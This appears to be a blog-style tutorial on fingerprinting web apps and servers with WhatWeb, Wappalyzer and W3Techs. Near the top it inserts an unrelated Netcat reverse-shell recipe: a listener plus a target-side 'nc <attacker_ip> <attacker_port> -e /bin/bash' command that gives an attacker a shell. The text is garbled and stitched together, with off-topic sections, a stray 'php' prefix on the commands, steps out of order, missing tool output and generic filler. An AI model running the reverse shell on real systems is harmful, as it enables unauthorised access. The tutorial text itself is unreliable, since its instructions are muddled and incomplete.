In the realm of cybersecurity, the utilization of Fingerprint Web Apps & Servers has emerged as a potent tool for conducting reconnaissance and facilitating successful hacks. With the proliferation of digital technologies, the need for robust security measures has become paramount. Today, we delve into the intricacies of Fingerprint Web Apps & Servers, unveiling their capabilities and potential for enhancing cybersecurity strategies
Communal Frameworks and Technologies
Netcat
The method of using Netcat for a reverse shell involves setting up Netcat as a listener on the attacker's machine and executing a command on the target machine to connect back to the attacker's machine. Here's a general outline:
- Attacker machine: Set up Netcat to listen for incoming connections on a specified port:
phpnc -nlvp <port>
- Target machine: Execute a command to connect back to the attacker's machine:
phpnc <attacker_ip> <attacker_port> -e /bin/bash
Replace <attacker_ip> with the IP address of the attacker's machine and <attacker_port> with the port number that Netcat is listening on.
This command tells Netcat to connect to the attacker's machine and execute a shell (/bin/bash in this example). The attacker's machine will receive the connection and gain access to a shell on the target machine.
Understanding Fingerprint Web Apps & Servers


Fingerprinting is a technique used to gather information about a target system or network. It involves analyzing various attributes and characteristics to identify specific software, hardware, or configurations. In the context of web applications and servers, fingerprinting plays a crucial role in assessing vulnerabilities, understanding system architecture, and identifying potential entry points for exploitation. We'll utilize WhatWeb, a scanner made especially to collect data about a web application or server, as our next fingerprinting tool. To access the help, type whatweb at the terminal:
WhatWeb
The Role of Fingerprinting in Reconnaissance
In the realm of cybersecurity, reconnaissance forms the foundation of any successful attack. By leveraging fingerprinting techniques, hackers can gather valuable intelligence about target systems, including operating systems, web servers, programming languages, and installed applications. This information serves as a precursor to launching targeted attacks, allowing adversaries to exploit vulnerabilities effectively.
Advanced Techniques for Exploiting Fingerprinting Data
In addition to traditional attack vectors, hackers can employ sophisticated techniques such as fingerprint-based evasion and stealthy reconnaissance to evade detection and maintain persistence within compromised systems. By continuously refining their tactics and adapting to evolving security measures, adversaries can maximize the effectiveness of their attacks and achieve their objectives undetected. Upon successful installation, it takes us to the main page of Wappalyzer. On the right side of the URL bar, you will now see a new icon:
Wappalyzer
We'll then utilize Wappalyzer, a browser extension that, when a website is viewed, instantaneously detects the technologies it uses. Just look for Wappalyzer in Firefox's extensions manager to obtain it.
Next, click the "Add to Firefox" button:
And accept the permission requirements:
Online
Simply enter the target and it will create a technology profile for us:
By swiping down, we can observe a few of the employed technologies:
W3Techs is the second fingerprinting website we'll examine:
Once more, simply type in a URL to see a summary of the web technologies currently in use:
Harnessing the Power of Fingerprint Web Apps & Servers for Cybersecurity Success
In conclusion, the utilization of Fingerprint Web Apps & Servers represents a paradigm shift in cybersecurity practices. By leveraging advanced fingerprinting techniques, organizations can bolster their reconnaissance efforts, identify potential vulnerabilities, and fortify their defenses against emerging threats. However, it is imperative to remain vigilant and proactive in mitigating risks and safeguarding critical assets in an ever-evolving threat landscape.










.jpg)
.jpg)
.jpg)
.jpg)
.jpg)
.jpg)
.jpg)
.jpg)
.jpg)
.jpg)












0 Comments